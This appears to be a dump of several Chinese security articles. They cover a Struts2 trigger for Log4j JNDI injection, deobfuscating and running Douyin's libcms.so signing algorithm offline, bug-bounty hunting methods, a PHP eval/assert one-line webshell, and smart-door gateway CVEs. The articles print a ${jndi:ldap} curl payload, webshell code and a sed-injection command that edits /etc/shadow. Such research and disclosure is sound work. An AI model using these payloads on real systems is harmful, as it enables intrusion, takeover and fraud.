text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 在 Struts2 中触发 Log4j JNDI RCE 漏洞分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 1、前言综述

log4j漏洞影响面太广,最为一个经常使用strusts2开发的我来说,第一反应就是strusts2也默认使用了该库,所以进行了分析,发现确实能够触发,一点拙见分享出来,希望能够帮助加快行业尽快修复该漏洞,减小其影响。

## 2、搭建 Struts2 示例

搭建一个struts2示例可参考[官方文档](https://struts.apache.org/getting-started/how-to-create-a-struts2-web-application.html#to-run-the-application-using-maven-add-the-jetty-maven-plugin-to-your-pomxml),

官方也给了一个helloworld的[例子](https://github.com/apache/struts-examples),可直接使用。这里就不再叙述,只贴一下我的pom.xml介绍下使用的版本:

<dependencies>

<!--struts 2-->

<dependency>

<groupId>org.apache.struts</groupId>

<artifactId>struts2-core</artifactId>

<version>2.5.26</version>

</dependency>

<!-- https://mvnrepository.com/artifact/org.apache.logging.log4j/log4j-core -->

<dependency>

<groupId>org.apache.logging.log4j</groupId>

<artifactId>log4j-core</artifactId>

<version>2.14.1</version>

</dependency>

<!-- https://mvnrepository.com/artifact/org.apache.logging.log4j/log4j-api -->

<dependency>

<groupId>org.apache.logging.log4j</groupId>

<artifactId>log4j-api</artifactId>

<version>2.14.1</version>

</dependency>

</dependencies>

其中,struts2 是 2.5.26, log4j 是 2.14.1

## 3、Struts 2 拦截器

拦截器是struts2是其用于对请求进行预处理的机制,可用户自定义,同时也默认内置一部分,内置拦截器加载在用户自定义拦截器之前,内置拦截器可在struts2-core-2.5.26.jar

中的 struts-default.xml中查看:

<interceptor-stack name="defaultStack">

<interceptor-ref name="exception"/>

<interceptor-ref name="alias"/>

<interceptor-ref name="servletConfig"/>

<interceptor-ref name="i18n"/>

<interceptor-ref name="prepare"/>

<interceptor-ref name="chain"/>

<interceptor-ref name="scopedModelDriven"/>

<interceptor-ref name="modelDriven"/>

<interceptor-ref name="fileUpload"/>

<interceptor-ref name="checkbox"/>

<interceptor-ref name="datetime"/>

<interceptor-ref name="multiselect"/>

<interceptor-ref name="staticParams"/>

<interceptor-ref name="actionMappingParams"/>

<interceptor-ref name="params"/>

<interceptor-ref name="conversionError"/>

<interceptor-ref name="validation">

<param name="excludeMethods">input,back,cancel,browse</param>

</interceptor-ref>

<interceptor-ref name="workflow">

<param name="excludeMethods">input,back,cancel,browse</param>

</interceptor-ref>

<interceptor-ref name="debugging"/>

</interceptor-stack>

这些拦截器均是struts2自带,加载也在用户自定义拦截器之前,也就是说,只要使用了struts2,默认情况下,均会加载这些拦截器。对这些拦截器初步审计后发现,基本上在其逻辑中都会使用log4j进行日志记录,并且,有多个拦截器的日志记录参数可控,这就是说,struts2已经受log4j漏洞影响了,下一节将选取其中的一个触发点checkbox拦截器进行漏洞触发分析。

## 4、漏洞触发点 – checkbox 拦截器

checkbox 拦截器在struts-default.xml中定义如下:

<interceptor name="checkbox" class="org.apache.struts2.interceptor.CheckboxInterceptor" />

对应的处理类是 `org.apache.struts2.interceptor.CheckboxInterceptor`, 其核心代码如下:

public String intercept(ActionInvocation ai) throws Exception {

HttpParameters parameters = ai.getInvocationContext().getParameters(); // 1、获取http请求的所有参数

Map<String, Parameter> extraParams = new HashMap();

Set<String> checkboxParameters = new HashSet();

Iterator i$ = parameters.entrySet().iterator();

while(i$.hasNext()) { // 遍历所有http请求参数

Entry<String, Parameter> parameter = (Entry)i$.next();

String name = (String)parameter.getKey();

if (name.startsWith("__checkbox_")) { // 如果请求参数是以__checkbox_开头,则进入此分支

String checkboxName = name.substring("__checkbox_".length());

Parameter value = (Parameter)parameter.getValue();

checkboxParameters.add(name);

// 如果该参数不止一个,则进入该分支,进行日志记录,从而触发 log4j jndi 注入漏洞

// name 为请求名

if (value.isMultiple()) {

LOG.debug("Bypassing automatic checkbox detection due to multiple checkboxes of the same name: {}", name);

} else if (!parameters.contains(checkboxName)) {

extraParams.put(checkboxName, new Request(checkboxName, this.uncheckedValue));

}

}

}

parameters.remove(checkboxParameters);

ai.getInvocationContext().getParameters().appendAll(extraParams);

return ai.invoke();

}

关于此拦截器的意义,可以参考[该文章](https://blog.csdn.net/xtayfjpk/article/details/14108047)进行理解,这里主要分析一下触发原理,进入该拦截器后,struts2会将http请求的所有参数取出来,进行遍历,如果参数名字以

`__checkbox_`

开头,则会进入checkbox判定分支,在该分支中,如果一个checkbox被重复定义,就直接进行日志记录,而在默认配置下,该日志记录使用log4j进行记录,从而触发漏洞:

if (value.isMultiple()) {

LOG.debug("Bypassing automatic checkbox detection due to multiple checkboxes of the same name: {}", name);

}

## 5、触发Log4j JNDI 注入漏洞

根据上一节描述,当请求参数名以 `__checkbox_` 开始并且重复定义时,会进入log4j记录分支,故构造请求如下:

http://127.0.0.1:8080/Struts2WebAppDemo/index.action?__checkbox_${jndi:ldap://127.0.0.1:1099/exp}=a&__checkbox_${jndi:ldap://127.0.0.1:1099/exp}=b

使用 `curl` 发送请求:

curl 'http://127.0.0.1:8080/Struts2WebAppDemo/index.action?__checkbox_$\{jndi:ldap://127.0.0.1:1099/exp\}=a&__checkbox_$\{jndi:ldap://127.0.0.1:1099/exp\}=b'

在该分支处下断点,成功命中:

最后成功执行到lookup,进行jndi查询:

至此,成功触发漏洞。关于该log4j漏洞的具体原理及后续触发步骤,可参考大佬分析文章,如<https://www.anquanke.com/post/id/262668>

实际上在struts2中还有不少触发点,本文只是选取其中一个进行粗浅分析,分析不透彻之处,欢迎大佬批评指正交流。

## 6、如何修复

更新至最新版本log4j,或者禁用lookup均可

## 7、参考文档

1、<https://struts.apache.org/getting-started/how-to-create-a-struts2-web-application.html#to-run-the-application-using-maven-add-the-jetty-maven-plugin-to-your-pomxml>

2、[https://www.anquanke.com/post/id/262668](https://www.anquanke.com/post/id/262668](https://www.anquanke.com/post/id/262668%5D\(https://www.anquanke.com/post/id/262668)

3、<https://blog.csdn.net/xtayfjpk/article/details/14108047>

4、<https://github.com/apache/struts-examples>

|

社区文章

|

# Android OLLVM反混淆实战:算法还原

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

之前一篇我们已经讨论了android arm平台下的ollvm平坦化混淆还原的基本方法,这一篇我们就接着上一篇,继续实战反混淆。

apk样本:douyin9.9.0

so样本:libcms.so

逆向工具:ida

## 跟进

上一篇末尾我们对Jni_Onload的最外层进行了反混淆,f5之后可以看到,主要调用了sub_10710和sub_23B0两个函数,跟进sub_10710,并没有发现对vm的引用,而在sub_23B0中引用了vm,所以先分析sub_23B0。

跟进后该函里面是一段简单的混淆数,最终其实是跳转到了sub_23C6处的函数。

sub_23C6中存在这上一篇遇到的常规混淆,利用脚本将其清除之后,可以分析出该函数的作用是跳转到调用sub_23B0的第一个参数的地址,同时将javaVM指针的地址作为第一个参数传入到sub_23C6,通过ida动态调试我们得出sub_23B0的第一个参数为0x2520,所以我们继续,跟进到sub_0x2520。

观察该函数cfg和内部特征,可以得出该函数又是经过ollvm平坦化处理,利用之前的去混淆脚本配置好之后进行处理:

部分f5之后的c代码:

并没有直接找到后面引用到javaVM指针的代码,但是上图2处看结构很可能是调用vm->getEnv,为了进一步优化f5代码和变量之间关系,我们需要进一步处理。可以注意到其中一些分支其实是不会执行的,如上图中1处分支的条件,从数学角度分析该条件不会成立,但ida并不能识别出来,所以我们在符号执行的时候需要特殊处理,去掉这些不会执行的相关块。

第二次优化处理后:

这次可以看到JavaVM指针被直接引用到,函数执行的流程也基本上一览无遗,该函数里主要对一些全局变量进行解密,解密成用于注册jni方法的字符串或是其他用途的重要数据。

我们找到env->RegisterNatives处,然后通过参数获取到leviathan方法的对应的native函数地址位于0x576dc处。

0x576dc同样是和之前一样,存在常规跳转混淆和平坦化混淆,反混淆脚本伺候之:

最后又是调用了sub_23B0这个函数,在前面已经分析过该函数的作用,可以看出,并没有直接将env等一些jni参数直接传入该函数,而是构建了一个可能是数组的结构,将这些参数加上一定的偏移放入该结构,再将该数组地址作为第二个参数传入。

第一个参数表达式其实是一个定值,其值是sub_551c0的地址,不会受到表达式中变量a4影响(大家有兴趣可以验证下)。

进入到sub_551c0,又是ollvm+跳转混淆,老样子,脚本跑一跑。

f5之后:

可以看到在上图处取出了jni方法的参数,紧接着,对java层传入的数组和参数i2进行了一些简单的字节变换操作,将变换后的的数组,数组大小以及i1的值作为一个新的结构传入到sub_215BC。从后面调用的jni函数来看,sub_215BC的返回值极可能是最终加密之后的byte数组,所以我们继续跟进去:

这里我对参数结构进行了一些转换,以便于更好的理解c代码,可以发现参数结构体作为一个数组的成员继续传入到下一层,继续跟进到sub_229C8:

该函数就是加密算法的核心位置了,但乍一看混淆方式貌似和前面的方式不太一样,该函数是纯ARM指令,也就用不了之前的脚本,而且混淆方式也不太像是ollvm,仔细观察这个函数可以发现里面有大量的switch-case跳转表结构,但ida没有识别出来,我们可以自己设置添加跳转表结构:

如上图r6是索引值,r1是跳转表基址,r3是跳转表索引到的值,最后跳转的位置即r1+r3。在ida依次选择Edit->Other->Specify

switch idiom,为此处配置一个跳转表结构:

找到所有的跳转表后,便可以f5查看c代码:

基本上无法解读,但大体上可以知道其结构,while循环内的switch-case结构,但多数case内又嵌套着另一层switch-case结构,形成多层嵌套,所以代码看起来比较复杂。而最外层switch的case索引,是通过读取从dword_85B60起始的一串数据表,再通过转换运算得到。该数据表内的数据相当于一条命令,不同的命令可以执行不同的case组合,完成不同的功能。

## 用C代码实现流程

还原该算法难度较大,主要是while内switch

case循环次数很多,经验证,总共有一万多次循环,如果对每次循环都进行分析的话,工作量可想而知。所以这里可以另辟蹊径,可以试着新建一个c工程,将f5的伪代码复制出来,同时再构建一个与当前程序执行环境相同的内存环境,直接脱机运行:

FILE* fp = fopen("libcms-dump", "rb");

if (!fp)return-1;

fseek(fp, 0L, SEEK_END);

int size = ftell(fp);

//将dump下来的so放入到申请的内存里

pBuf = new char[size] {0};

fseek(fp, 0L, SEEK_SET);

fread(pBuf, size, 1, fp);

fclose(fp);

//对so进行数据重定位修复,ori_addr是dump so时,so的加载基址

relocation(pBuf, ori_addr);

const char* data="b6a274acedea791afce92a344ccdd80d00000000000000000000000000000000063745505e61c692b79747ec710f8a3100000000000000000000000000000000";

int ts = 1583457688;

unsigned char* pBuf3 = (unsigned char*)malloc(64);

HexStrTobytes((char*)data, pBuf3);

int swapts = _byteswap_ulong(ts);

char* pBuf2 = (char*)malloc(20);

sub_112D8((uint8*)pBuf2, pBuf3, 4);

sub_112D8((uint8*)pBuf2+4, pBuf3+16, 4);

sub_112D8((uint8*)pBuf2+8, pBuf3+32, 4);

sub_112D8((uint8*)pBuf2+12, pBuf3+48, 4);

sub_112D8((uint8*)pBuf2+16, (unsigned char*)&swapts, 4);

sub_112D8((uint8*)pBuf2 + 12, (unsigned char*)pBuf+0x8f09c, 4);

MYINPUT input2 = { pBuf2,20,-1 };

unsigned int a2[354] = { 0 };

a2[0] = (unsigned int)&input2;

a2[2] = (unsigned int)&pBuf[0x21ef5];

a2[3] = (unsigned int)&a2[350];

a2[352] = pBuf[0x90690];

MYINPUT* pInput = &input;

sub_229C8((unsigned int*)&pBuf[0x85b60], a2, (unsigned int*)&pBuf[0x8eb70], (unsigned int*)&pBuf[0x8eba0], &a2[2]);

因为该代码内用到了很多的全局变量,很多变量都是在app运行后才开始解密,我们也没有对那些代码进行分析,所以需要将app运行到sub_229c8时的整个libcms.so的内存dump出来,可以通过xposed+cydia或是frida

hook

sub_229c8来实现dump,同时记录下其加载基址,因为android平台pic(位置无关代码)编译的原因,所有全局变量的引用都是通过got(全局偏移表)完成的,加载器会根据加载基址来修正,并向got填入正确的全局变量的地址。当我们自己实现该函数功能,申请一段内存pBuf来存放so数据,把got内全局变量的地址修正到pBuf的位置,如某重定位数据a=S,app运行时的基址是A,pBuf的地址是B,则重定位a的值为S-A+B,这样便相当于从pBuf处加载so。

通过readelf -D 获取数据重定位信息:

对数据进行重定位:

void relocation(char* bytes,uint32 ori_addr)

{

uint32 new_addr = (uint32)bytes;

unsigned int reldyn_start = 0xbac + new_addr;

size_t reldyn_size = 5496;

Elf32_Rel* pRel = (Elf32_Rel*)reldyn_start;

//relocation for .rel.dyn

for (int i = 0; i < reldyn_size / sizeof(Elf32_Rel); ++i)

{

uint8 relType = (pRel->r_info)&0xff;

if (relType == R_ARM_RELATIVE || relType == R_ARM_GLOB_DAT)

{

*(uint32*)(bytes + pRel->r_offset) = *(uint32*)(bytes + pRel->r_offset) -ori_addr + new_addr;

}

pRel += 1;

}

}

在sub_229c8内有多处函数调用,同样需要把这样函数复制出来实现,需要注意的时这个地方:

1147行是一个函数调用,v102的值分析后得出是sub_21ef4地址,其功能也很简单:

考虑到a1可能有多个不同值,所以通过hook sub_21ef4,来获取所有app运行用到的a1的值,之后找到所有a1指向的函数并复制出来实现:

这样我们直接运行代码:

成功获取返回值,为了验证正确性,将我们程序得到的结果放入到请求参数中,可以正常返回数据!!!

当然小弟我也是最后也是用了些偷投机取巧的方式实现了算法脱机,有耐心或是牛逼的同学可以试着直接逆向出算法。。遇到问题大家可以交流一番。。

## 总结

对于这次逆向,总体上ollvm混淆强度不大,可以通过反混淆脚本还原算法流程,算法核心位置的混淆比较难还原,需要一定技术水平或耐心,后面有时间的话我也会试着完整还原,敬请关注哈!!

|

社区文章

|

本文作者:李勤,雷锋网网络安全专栏作者,安全圈大姐姐,入错行的八卦爱好者。该文大部分内容为Gr36_的演讲内容,经过Gr36_本人确认。该文首发于雷锋网宅客频道(微信id:letshome),欢迎关注公号和大姐姐一起畅聊网络安全哟!

Gr36_,男,阿里云云盾先知平台白帽子贡献排行榜排名第一的白帽子。

从 2016 年开始,Gr36 _在先知平台活跃,也在国内其他众测平台“挖洞”。他对自己身份的定义是“众测玩家”。虽然 Gr36_ 在先知平台已经累计拿到

285950

元的奖金,他表示,赚取额外收入只是他成为众测玩家的原因之一,他在三年前接触众测,像玩游戏一样,爱上了这项“劳动”,有乐趣,还能交到好朋友,一起提升技能。

Gr36_认为,众测多方共赢的模式可以改变很多人的生活。

《葵花宝典》伤身,挖洞秘籍有益。

3月24日,Gr36 _在 2017 先知白帽大会上,就传授了这种有益身心的挖洞宝典。以下为 Gr36_

的秘籍实录,雷锋网在不修改原意的基础上略有修订和删节,PPT 截图为 Gr36_ 授权雷锋网发布。

**[Gr36_ 在 2017 先知白帽大会上]**

## 0x00 信息搜集:众里寻他千百度

我们都知道打仗时搜集情报是重中之重,安全测试中前期的信息搜集工作也是关系着整个项目成败的关键因素。

众测时拿到一个给定的测试范围,比如,一个主域名,获取到的各种信息越多,拓展出去的测试范围越广,能挖到高危[漏洞](http://www.leiphone.com/tag/%E6%BC%8F%E6%B4%9E)的概率也越大。有一些做常规信息搜集的手段,如,IP端口扫描、子域名的爆破。但是,我要介绍一些平常容易被忽略的信息。

### 微信公众号

时下,微信已经成为全新的社交方式,大大小小的公司也开始运营自己微信公众号,很多公司采用第三方微信公众平台,有的自己研发微商城、微官网这样的系统。

这样的系统往往存在问题,如果遇到的测试背景是第三方微信公众平台,需要多花一些精力,这样会得到比较好的效果。通过微信公众号的搜索功能,直接搜索到测试目标微信公众平台的测试程序,我发现了很多安全漏洞。

### 移动APP

公司系统经过长久的测试与开发,安全系数越来越高,我们挖到安全漏洞的难度也越来越大。相对而言,APP

作为最近几年才兴起的新鲜事物,很多公司在该领域的安全投入稍微欠缺,APP 也很容易成为测试过程中的突破口,因为可能用同样的业务逻辑,APP

有可能也存在安全问题。

这是WEB系统的密码找回最后一步的流程,整个流程在找回输入注册时候预留的邮箱,系统会将密码找回的链接,输入了密码以后抓包,就可以来到这一步,正常而言,KEY

的参数应该是随机生成的,但当时测试几次后发现KEY是不变的,那么 KEY

会不会是和用户身份相关的标识呢?能够从系统中找到用户的ID和KEY的对应关系,就可以重置任意一个用户的密码,但是我在整个系统中都没有找到相关踪迹,这时我把眼光投向了移动

APP ,果不其然,我在移动 APP 登录请求发现了一些蛛丝马迹,经过比对和之前密码找回的

KEY是一样的,把这两个请求组合起来就能做到——知道用户名就可重置任意用户的密码了!

### passive

dns

先看一个命令执行漏洞的案例。这个漏洞的奇葩之处不在于漏洞本身的利用方式有多复杂,就是一个稀疏平常的,由于拼接 os

命令造成的命令执行,关键的地方在于这个子域名是如何发现的。像这种多级子域名,光靠字典爆破是很难跑出来的,这里就是用 passive dns

数据获取到子域名数据。

通俗而言,passive dns 就是 dns 解析记录的历史数据。国内外都有提高 dns 解析历史数据的网站,利用这些网站提供的查询功能或 api

,可以获取到很多利用暴力猜解没办法获取到的子域名数据。

### 历史漏洞

**我有一个非常深刻的感受:漏洞从来不单独出现,某个系统出现了某种类型的漏洞,说明负责开发这个系统的程序员的安全意识不强,安全编码不规范,有非常大的概率,在系统中还隐藏着没有被我们找到的漏洞。**

最好的例子是,前段时间肆虐各大网站的 strusts 2 命令执行漏洞,大家可以猜一下 st2

命令执行漏洞的编号会达到多少?所以,历史漏洞在众测中可以给我们提供很多参考。通过漏洞平台的历史漏洞数据,能得到很多的启示和参考。

## 0x01 精骛八极,心游万仞

我认为,挖洞是一项非常需要想象力的活动,在测试的过程中应该多考虑一些特殊的情景,多开脑洞。

双编码注入和宽字节注入,这两种在 PHP

源代码审计中比较的常见,但是按照经验,众测过程中,在黑盒时也可以碰到这种非常规注入,测试注入时如果只是用单引号、双引号做测试,这两种特殊的注入就跟你无缘了。

排序注入,为什么要把排序注入单独拿出来说?对大多数的程序员而言,参数化查询、预编译处理可以解决绝大部分注入处理,但是,排序注入比较特殊,预编译处理对它无效,这种注入特别容易成为漏网之鱼。

在系统中只要输入单引号系统就会返回一个空,这种情形应该不存在注入,但是,这里是不是存在全局过滤机制?遇到单引号或者是其他的特殊字符系统就返回空?我把请求变成

POST 请求,经过这样的变换,发现这个系统是可以注入的,用这种方式可以绕过程序全局的过滤。

## 0x02 天下大事,必作于细

细节决定成败,在测试过程中不仅要胆大而且要心细,多注意一些细枝末节,有时,会有一些比较意外的发现。我有个比较良好的习惯,喜欢察看网页的源代码。

上述案例中,我当时是以普通用户权限登录到系统中,察看网页源码中发现有一堆注释,注释包含着一些链接,这些链接看上去是管理员功能的链接,最后这个链接普通用户也可以访问,这是属于垂直权限的越权漏洞。

类似的 JS

源码也是隐藏着一些看不到的信息,这些信息往往可以往往可以打开测试的局面,我当时在测试过程中遇到后台系统,这个系统没有帐号,经过暴力破解也没有成功进入系统中,这时我去查阅系统加载的

JS

文件,其中一个文件中发现这样一个函数,看上去应该是注册函数,根据里面的逻辑拼接成一个请求,最后发现利用这个请求确实能够注册一个后台系统的帐号密码,然后就可以进一步登录后台系统进行测试。

奇葩的支付漏洞,电商网站选购完商品最后一步进行结算支付,当时选择的支付方式是网银在线,这个请求输入一个订单号,系统会返回一个表单,最终会拼接成网银在线的最终支付链接,如果不仔细看可能就不会发现里面多了一点东西。看

KEY参数,在一般支付宝或者是网银支付链接里,肯定有一个参数校验的过程,为了防止用户篡改支付过程的金额和订单号会做参数交验, KEY

会不会就是参数交验过程中遇到的密钥?当时我找到网银在线的文档,经过仔细研究,猜想 KEY 可能是参数交验所需要的密钥,根据规则结合前面的 KEY

,自己手动构造一个算参数交验,自己算出来的数值和系统反馈回来的数值一样,印证了我的猜想是正确的,我就可以结合这个规则和 KEY

构造出任意金额的支付链接,而且可以保证支付链接完完全全合法有效,所以,这可以算是真真正正的任意金额支付漏洞。

## 0x03 朝高危漏洞出发,不破楼兰终不还

测试过程中要有挖高危漏洞的心,如果是挖到低危或者是中危漏洞也要想方设法把它变成高危的漏洞。

某次测试中找到某个系统存在 PHP 文件包含漏洞,经过测试发现这个系统没有任何上传点,文件包含是本地文件包含,意味着无法通过上传或者是远程文件包含拿到

web shell ,这时通过文件包含漏洞继续读系统源代码,最后在某一个文件中发现了这么一行代码,这行代码意味着可以控制 session 变量,PHP的

session 保存服务器某个固定的路径下,而且文件名是固定的前缀加上 session ID,路径可以知道,session

的变量也可以控制,可以通过这个页面往 session 文件里写一句话,最终通过包含session文件的方式获取到web shell。

论坛程序,在众测的过程中遇到很多,对于这种程序大家都有自己的方法,有些是用社工管理员的帐号,或者是利用历史漏洞去入手,自带统一管理的程序。

如果仔细看过漏洞详情,就会知道 UC 有很多的 API 设计非常不安全,利用 API 爆破 UC

创始人的密码,这个爆破不受验证码请求次数的研制,爆破创始人密码可以登录 UC

的后台,相当于可以获得论坛至高无上的权限,我在众测过程中发现很多厂商对这里有一些加固,可能会做访问的限制,比如,针对源 IP

的限制,出现这种情况可以回到这里,在拿到创始人密码情况下,可以获得论坛对应的 uc key,可以结合之前UC

的漏洞进行选项,还可以进行注入,注入写本地的中转脚本,可以利用自动化工具完成。

## 0x04 工欲善其事,必先利其器

很多白帽子在众测的时候都用自己的专属的工具包,有些是自己定制化开发的工具,我平常使用比较多的是一款基于被动式的扫描工具,在这种被动式扫描工具出现之前,也有大牛开源了一款工具,但是要经过注入检测,我推荐的这款适用范围更广一些,技术差不多也是利用现成的轮子组合,技术含量不是很高,主要是分享一些思路。

程序搭载的流程,访问代理服务器可以抓取用户所有的请求流量,可以对流量进行存储,后端的扫描程序再对流量进行安全检测。

程序分三部分,对于 host 字段网站的域名和 IP

,会进行端口服务的识别,根据服务识别的结果再系统自动匹配调用相关的漏洞扫描的插件。系统扫描结果发现目标完善运行一个服务,自动从系统中调用爆破之类的检测脚本检测,url

会进行外部指纹的识别,识别目标网站使用中间件,系统会自动调用一些反序列化弱密码的爆破之后进行检测。对于动态页面,会调用文件包含之类的常规的外部扫描的插件进行检测。完整的流程走下来可以省去很多烦琐重复性的劳动,也可以提高扫描的效率,提高漏洞发现的准确度,达到事半功倍的效果。

用到两个框架,Tornado、Twisted,意味着在资源比较少的情况下,单机情况下都可以获得比较不错的扫描效率。

|

社区文章

|





## 前言

我太菜了,今天有学弟拿着一个一句话过来找我,说链接不上

<?php

$a="eval";

$a(@$_POST['a']);

?>

最开始以为是版本的问题

然后开始踩坑了

## 测试

我自己用带毒的phpstudy测试了一下:

在php5的版本里面报错:

Fatal error: Call to undefined function eval() in E:\software\PhpStudy\PHPTutorial\WWW\1.php on line 3

在php7里面报错:

Fatal error: Uncaught Error: Call to undefined function eval() in E:\software\PhpStudy\PHPTutorial\WWW\1.php:3 Stack trace: #0 {main} thrown in E:\software\PhpStudy\PHPTutorial\WWW\1.php on line 3

请教了一个大佬:

我:

<?php

$a = "eval";

$a(@$_POST['a']);

?>

这种木马 您能用吗

大佬:

咋不能用?

大佬:

一个简单的变形没看懂吗

我:

php的文档说 eval不是函数

大佬:

本来就是语言构造器

我:

您测试成功了马

大佬:

你网上花钱找个师傅吧 我不提供问题解答哈

我:

哦 好吧

大佬:

Assert也是一样可以的,自己试

好尴尬啊,被大佬教育了一波,我太菜了,于是乎查了查文档,然后自己又测试了一下:

给了一个合理的解释:

eval是因为是一个语言构造器而不是一个函数,不能被可变函数调用。

什么是可变函数呢:

> PHP 支持可变函数的概念。这意味着如果一个变量名后有圆括号,PHP

> 将寻找与变量的值同名的函数,并且尝试执行它。可变函数可以用来实现包括回调函数,函数表在内的一些用途。

>

> 可变函数不能用于例如

> [echo](https://www.php.net/manual/zh/function.echo.php),[print](https://www.php.net/manual/zh/function.print.php),[unset()](https://www.php.net/manual/zh/function.unset.php),[isset()](https://www.php.net/manual/zh/function.isset.php),[empty()](https://www.php.net/manual/zh/function.empty.php),[include](https://www.php.net/manual/zh/function.include.php),[require](https://www.php.net/manual/zh/function.require.php)

> 以及类似的语言结构。需要使用自己的包装函数来将这些结构用作可变函数。

所以我在怀疑,有些大佬们都是照抄assert的变形方式没有测试过就放到博客上了就是说,如果换了assert,这个是可以用的

结论:

**eval不能用,assert可以用。**

## 深入

在php5的版本:

正常

继续测试一下assert

在php7.0的版本:

正常

在php7.1往后的版本:

Warning: Cannot call assert() with string argument dynamically in E:\software\PhpStudy\PHPTutorial\WWW\1.php on line 3

网上搜索了一下:

assert()默认不在可以执行代码

这就是众多马不能用的罪魁祸首了,太多的马用assert()来执行代码了,这个更新基本就团灭,一般情况下修改成eval即可正常运行了~

这样一看问题基本明晰了,然后又看了一眼文档

> 7.0.0 assert() is now a language construct and not a function. assertion()

> can now be an expression. The second parameter is now interpreted either as

> an exception (if a Throwable object is given), or as the description

> supported from PHP 5.4.8 onwards.

在php7里面 是语言构造器。

结论

**eval不能用,php7.1之后assert()也不能用**

最后说一下, **蚁剑是可以用assert的,不过编码最后使用base64**

## 后记

直接百度了一下:

还是有几个大佬写的有这种问题的。

最后可能是我认知上出现了问题,冒犯到大佬,还望见谅。

有不当之处,多多指正,感谢大佬们教我做人。

我还是太菜了。

## 相关链接

<https://www.php.net/manual/zh/functions.variable-functions.php>

<https://www.php.net/manual/zh/function.assert.php>

<http://www.vuln.cn/8395>

<https://www.xmsec.cc/few-security-changes-between-php-7-and-php-5/>

|

社区文章

|

# 破门而入:智能门禁系统安全

|

##### 译文声明

本文是翻译文章,文章原作者 hisolutions,文章来源:research.hisolutions.com

原文地址:<https://research.hisolutions.com/2020/04/open-the-gates-insecurity-of-cloudless-smart-door-systems/>

译文仅供参考,具体内容表达以及含义原文为准。

物理攻击电脑的方法有很多,例如插入一个“橡皮鸭”

或者物理的键盘记录器。事实上,接触这些电脑和服务器往往是受限的。这些威胁矢量的视角是“当它们已经在房间的时候,我们就完了”。然而,要是反过来呢?不是你的服务器、电脑、软件依赖于物理安全,而是你的物理安全依赖于电脑的安全呢?所有的智能门锁都是如此。我们研究了网关系统,它增强了传统的门铃解决方案,使用户可以从网络(甚至Internet)进行控制。这两个网关分别由

Siedle、Gira 制造。我们找到了可用的固件并开始漏洞挖掘。本文讲述我们发现的漏洞。

## (Virtual) HITBAMS20 Talk

我们的演讲[主题](https://conference.hitb.org/hitbsecconf2020ams/sessions/commsec-open-the-gates-the-insecurity-of-cloudless-smart-door-systems/)被 HIBTAMS2020

会议采纳,我们原计划带着设备做现场演示。然而,由于新冠肺炎疫情的影响,线下的会议被取消了。我仍然通过线上的方式举办了演讲。

此外,在这篇博文中,我们将详细介绍攻击链和技术细节。稍后,我们的演示和演讲内容会放在这里。

## 我们发现了 什么?

我们获得了两个网关的 root 权限以及 WEB

端的管理员权限。我们把门连接到这些存在漏洞的设备上,这就让我们能够把其他人关在门外,并具备对物理(真实的门禁)的访问权限。在本文的下面可以找到更多的利用链的技术细节。

MITRE 给了我们 5 个 CVE 编号:

* * *

* **CVE-2020-10794:** Gira TKS-IP-Gateway 4.0.7.7 存在未授权的路径遍历漏洞,这使得攻击者能够下载应用程序的数据库。结合 CVE-2020-10795 能够拿到 root 的远程访问权限。

* **CVE-2020-10795:** Gira TKS-IP-Gateway 4.0.7.7 在 WEB 前端中的备份功能处存在授权的远程代码执行漏洞。 结合 CVE-2020-10794 能够拿到 root 的远程访问权限。

* **CVE-2020-9473** : The S. Siedle & Soehne SG 150-0 1.2.4版本之前的智能网关,存在一个没有密码的 ftp ssh 用户。通过使用一个供给链,在当前网络中的攻击者能够拿到网关的 root 权限。

* **CVE-2020-9474** : The S. Siedle & Soehne SG 150-0 1.2.4版本之前的智能网关,可以利用WEB 前端的备份功能实现远程代码执行。通过使用了一个攻击链,在当前网络中的攻击者能够拿到网关的 root 权限。

* **CVE-2020-9475** : The S. Siedle & Soehne SG 150-0 1.2.4版本 之前的智能网关,通过 logrotate 的条件竞争实现本地权限提升。通过使用一个攻击链,在当前网络中的攻击者能够拿到网关的 root 权限。

## 负责任的漏洞披露

我们联系了两个供应商并把我们的发现告知了他们。到现在,这些系统已经进行了正确的升级,所有的漏洞对它们不再有效。Siedle

甚至给了我们一个未编译的测试固件镜像,这样我们就能够在更新发布之前检验是否修复了所有的缺陷。总体上来说,我们对两个供应商的回应感到高兴,显然他们意识到了这些发现的重要性。两个供应商立即在他们自己的设置中验证了它们,并专业地解决了问题。

## Gira 利用链

### CVE-2020-10794: Gira TKS-IP-Gateway 4.0.7.7 未授权路径遍历

当我们开始研究 Gira TKS IP-Gateway 时,我们在 web 接口发现了一个路径遍历漏洞,利用这个漏洞我们下载了

`/app/db/gira.db`文件。在这个文件有 admin 的 md5-hash

的密码。如果密码的强度不够是很容易通过暴力破解获得密码的。我们下载的`/app/sdintern/messages`存在相同的漏洞。如果最近有人登录设备,密码会以明文的形式保存在在这个文件中。得到了登录凭证,这使得我们能够登录

web 前端重配设备或打开与之相连的门。

### CVE-2020-10795: Gira TKS-IP-Gateway 4.0.7.7 授权远程代码执行

现在我们已经获得了 web 界面上的管理权限,我们对 gira.db 进行了备份。这个备份使用了 tar 存档,我们可以打开并修改它:

sqlite3 backup/gira-V0101.db "UPDATE networksettings SET Name = 'tks-ip-gw/g -f /app/sdintern/segheg -i /etc/shadow -e s/foo/bar'"

